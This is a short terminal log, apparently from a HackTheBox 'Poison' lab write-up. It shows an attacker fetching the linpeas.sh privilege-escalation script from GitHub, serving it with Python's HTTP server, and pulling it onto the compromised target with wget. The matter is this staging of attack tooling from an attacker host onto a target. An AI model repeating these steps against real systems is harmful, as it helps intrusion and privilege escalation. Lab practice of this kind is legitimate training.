 charix@Poison:~ % wget 10.10.14.3/linpeas.sh
--2021-12-22 21:46:43--  http://10.10.14.3/linpeas.sh
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 757669 (740K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                                           100%[================================================
2021-12-22 21:46:45 (406 KB/s) - 'linpeas.sh' saved [757669/757669]
charix@Poison:~ %
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh
--2021-12-22 15:42:43--  https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.1
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 757669 (740K) [text/plain]
Saving to: ‘linpeas.sh’
linpeas.sh                                           100%[================================================
2021-12-22 15:42:44 (1.43 MB/s) - ‘linpeas.sh’ saved [757669/757669]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Poison]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.84 - - [22/Dec/2021 15:42:57] "GET /linpeas.sh HTTP/1.1" 200 -